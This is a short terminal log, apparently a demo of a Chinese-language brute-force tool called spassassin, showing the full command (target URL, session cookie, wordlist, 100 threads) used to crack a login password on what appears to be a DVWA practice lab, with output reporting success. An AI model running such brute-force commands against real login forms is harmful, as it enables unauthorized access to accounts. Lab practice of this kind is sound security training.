 spmonkey@spmonkey:~/桌面/spassassin$  ./spassassin --blast -u "http://192.168.111.128:81/vulnerabilities/brute/?username=admin&password=password&Login=Login" --cookie="PHPSESSID=lq8l2qvgig3qmj9hhupg9fgbk4; security=low" -P password --xc /home/spmonkey/桌面/spassassinV1.4/library
/password.txt --thread 100
{ version: V 1.0 }
{ author: spmonkey and 夜梓月 }
{ blog: https://spmonkey.github.io/ }
目标IP: http://192.168.111.128:81/vulnerabilities/brute/?username=admin&password=password&Login=Login
[+] 当前线程数: 100
[+] 需要爆破的参数为: password
[*] 正在加载字典，请稍后！
[+] 字典大小为: 886
[+] 字典加载完毕！
[*] 开始爆破，请稍等片刻......
[+] 爆破成功，The password is password
spmonkey@spmonkey:~/桌面/spassassin$